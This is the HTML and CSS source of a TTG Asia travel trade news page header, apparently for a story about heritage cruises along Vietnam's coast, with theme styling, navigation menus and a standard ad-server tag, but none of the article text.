    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #cc0000;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cc0000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cc0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cc0000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #cc0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #cc0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #cc0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cc0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #cc0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cc0000 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cc0000;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #cc0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(204, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #cc0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cc0000 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cc0000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-image: url('/wp-content/uploads/sites/2/2016/04/top-footer-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-post-author-name a {
        font-size:11px;
	line-height:13px;
	font-weight:normal;
	
    }
    
    .td-excerpt {
        font-size:13px;
	line-height:18px;
	font-style:normal;
	
    }


	
    .td_module_1 .td-module-title {
    	font-size:15px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:14px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:12px;
	line-height:14px;
	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:14px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:20px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:14px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title a {
    	font-size:14px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:14px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-size:12px;
	line-height:13px;
	
    }
</style>

		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-61768 single-format-standard _masterslider _ms_version_3.9.9 heritage-cruises-to-sail-the-coast-of-vietnam wpb-js-composer js-comp-ver-5.7 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PK9R348"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

     <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ttgasia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ttgasia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sg.linkedin.com/showcase/ttg-asia/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:ttgnewsdesk@ttgasia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.ttgasia.com/RSS/rss_feed.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-second-container"><ul id="menu-home-second" class="td-mobile-main-menu"><li id="menu-item-21720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-21720"><a>Destination<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-491"><a href="/?s=australia&#038;search-type=post">Australia</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="/?s=brunei&#038;search-type=post">Brunei</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="/?s=Cambodia&#038;search-type=post">Cambodia</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-497"><a href="/?s=China&#038;search-type=post">China</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="/?s=Hong+Kong&#038;search-type=post">Hong Kong</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="/?s=India&#038;search-type=post">India</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="/?s=Indonesia&#038;search-type=post">Indonesia</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="/?s=Japan&#038;search-type=post">Japan</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="/?s=Laos&#038;search-type=post">Laos</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-503"><a href="/?s=Macau&#038;search-type=post">Macau</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="/?s=Malaysia&#038;search-type=post">Malaysia</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a href="/?s=Myanmar&#038;search-type=post">Myanmar</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-506"><a href="/?s=Philippines&#038;search-type=post">Philippines</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-507"><a href="/?s=Singapore&#038;search-type=post">Singapore</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508"><a href="/?s=South+Korea&#038;search-type=post">South Korea</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="/?s=Sri+Lanka&#038;search-type=post">Sri Lanka</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a href="/?s=Taiwan&#038;search-type=post">Taiwan</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="/?s=Maldives&#038;search-type=post">The Maldives</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="/?s=Thailand&#038;search-type=post">Thailand</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="/?s=Vietnam&#038;search-type=post">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/?s=hotel&#038;search-type=post">Hotel</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-515"><a>Transportation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="/?s=airlines&#038;search-type=post">Airlines</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-517"><a href="/?s=airports&#038;search-type=post">Airports</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="/?s=car+rental&#038;search-type=post">Car Rental</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="/?s=cruises&#038;search-type=post">Cruises</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-520"><a href="/?s=rail&#038;search-type=post">Rail</a></li>
</ul>
</li>
<li id="menu-item-15361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15361"><a href="https://www.ttgasia.com/category/appointments/">Appointments</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.ttgasia.com/picstop/">Gallery</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.ttgasia.com/trade-calendar/">Trade Calendar</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.ttgasia.com/daily-news-archive/">News Archive</a></li>
<li id="menu-item-110126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110126"><a href="https://www.ttgasia.com/category/advertorial/">Branded Content</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ttgasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap ">
        <!-- this is to add the indices bar -->
    
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
                    </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ttgasia.com/">
            <img src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/01/ttgasia-logo.png" alt="TTG Asia" title="TTG Asia"/>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  "><!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=33");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=ad620f28&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=33&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad620f28' border='0' alt='' /></a></noscript></div>
</div>            </div>
            <div>
                
    <a href="https://www.ttgasia.com/">
    	<div class="header-background">
    		<img src="/wp-content/uploads/sites/2/2017/03/102-300x200.gif?x57228" alt="TTG Asia" title="TTG Asia"/>
    	</div>
    </a>

            </div>
            <div class="today-date">
                    Asia/Singapore                    Monday, 22nd December 2025             </div>
            
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div class="extra-header-menu">

         <ul class="extra-fixed-menu">

            <li class="menu-item-first">

                <a href="https://www.ttgasia.com/">Home</a>

            </li>

            <li class="menu-item">

                 <a href="https://www.ttgasia.com/print-edition/">Print Edition</a>

            </li>

            <li class="menu-item">

                 <a href="https://www.ttgasia.com/show-daily/">Show Daily</a>

            </li>

            <li class="menu-item">

                 <a href="https://www.ttgasiamedia.com/ttg_asia_media/social" target="_blank">Social</a>

            </li>

            <!-- <li class="menu-item">

                 <a href="https://www.ttgasia.com/picstop/" target="_blank">Gallery</a>

            </li> -->

	    
            <li class="menu-item">

                 <a href="https://www.youtube.com/channel/UCa1reUfTMUAbLI-lPJxmZCA" target="_blank">Videos</a>

            </li>


            <li class="menu-item subscribe-btn">

                 <a href="http://subscription.ttgasiamedia.com/" target="_blank" >Subscribe</a>

            </li>



        </ul>

</div>





<div id="td-header-menu">

    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>



    <div class="td-main-menu-logo">

                <a class="td-main-logo" href="https://www.ttgasia.com/">
            <img src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/01/ttgasia-logo.png" alt="TTG Asia" title="TTG Asia"/>
        </a>
    
    </div>

    <div class="menu-home-second-container"><ul id="menu-home-second-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-21720"><a>Destination</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-491"><a href="/?s=australia&#038;search-type=post">Australia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a href="/?s=brunei&#038;search-type=post">Brunei</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a href="/?s=Cambodia&#038;search-type=post">Cambodia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a href="/?s=China&#038;search-type=post">China</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a href="/?s=Hong+Kong&#038;search-type=post">Hong Kong</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a href="/?s=India&#038;search-type=post">India</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-500"><a href="/?s=Indonesia&#038;search-type=post">Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-501"><a href="/?s=Japan&#038;search-type=post">Japan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-502"><a href="/?s=Laos&#038;search-type=post">Laos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-503"><a href="/?s=Macau&#038;search-type=post">Macau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-504"><a href="/?s=Malaysia&#038;search-type=post">Malaysia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-505"><a href="/?s=Myanmar&#038;search-type=post">Myanmar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-506"><a href="/?s=Philippines&#038;search-type=post">Philippines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-507"><a href="/?s=Singapore&#038;search-type=post">Singapore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-508"><a href="/?s=South+Korea&#038;search-type=post">South Korea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-509"><a href="/?s=Sri+Lanka&#038;search-type=post">Sri Lanka</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-510"><a href="/?s=Taiwan&#038;search-type=post">Taiwan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-511"><a href="/?s=Maldives&#038;search-type=post">The Maldives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-512"><a href="/?s=Thailand&#038;search-type=post">Thailand</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-513"><a href="/?s=Vietnam&#038;search-type=post">Vietnam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-514"><a href="/?s=hotel&#038;search-type=post">Hotel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-515"><a>Transportation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-516"><a href="/?s=airlines&#038;search-type=post">Airlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-517"><a href="/?s=airports&#038;search-type=post">Airports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-518"><a href="/?s=car+rental&#038;search-type=post">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-519"><a href="/?s=cruises&#038;search-type=post">Cruises</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-520"><a href="/?s=rail&#038;search-type=post">Rail</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15361"><a href="https://www.ttgasia.com/category/appointments/">Appointments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-378"><a href="https://www.ttgasia.com/picstop/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-377"><a href="https://www.ttgasia.com/trade-calendar/">Trade Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-376"><a href="https://www.ttgasia.com/daily-news-archive/">News Archive</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-110126"><a href="https://www.ttgasia.com/category/advertorial/">Branded Content</a></li>
</ul></div>
    <div class="td-header-sp-top-widget social-menu">

        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ttgasia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ttgasia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sg.linkedin.com/showcase/ttg-asia/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:ttgnewsdesk@ttgasia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.ttgasia.com/RSS/rss_feed.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
    </div>

    
</div>









<div class="td-search-wrapper">

    <div id="td-top-search">

        <!-- Search -->

        <div class="header-search-wrap">

            <div class="dropdown header-search">

                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>

            </div>

        </div>

    </div>

</div>



<div class="header-search-wrap">

	<div class="dropdown header-search post-search">

		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">

			<form role="search" method="get" class="td-search-form" action="https://www.ttgasia.com/">

				<div class="td-head-form-search-wrap">

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />

                    <input type="hidden" name="search-type" value="post">

                    <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />

				</div>

			</form>

			<div id="td-aj-search"></div>

		</div>

	</div>

</div>

</div>



 
    <div class="td-container td-header-row td-header-main-menu black-menu social-menu-mobile">

        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ttgasia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
